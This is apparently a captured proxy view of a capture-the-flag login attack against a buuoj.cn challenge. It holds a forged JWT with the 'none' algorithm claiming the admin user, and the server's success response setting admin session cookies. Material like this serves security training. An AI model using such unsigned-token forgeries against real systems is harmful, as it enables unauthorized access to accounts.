 Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 4abe6560-42c8-4143-87b4-8184e8a44d10.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://4abe6560-42c8-4143-87b4-8184e8a44d10.node3.buuoj.cn/login
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 143
Connection: close
username=admin&password=1&authorization=eyJhbGciOiJub25lIiwidHlw
IjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInBhc3N3b3JkIjoiMSIsInVzZXJuYW1l
IjoiYWRtaW4ifQ.
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Apr 2020 15:37:40 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZ
SI6MTU4NzU2OTg2MDM5MCwiX21heEFnZSI6ODY0MDAwMD
B9; path=/; expires=Wed, 22 Apr 2020
15:37:40 GMT; httponly
Set-Cookie:
sses:aok.sig=FNTyzt33_7tiUhsEw9xKGGOaF28;
path=/; expires=Wed, 22 Apr 2020 15:37:40
GMT; httponly
{"status":true}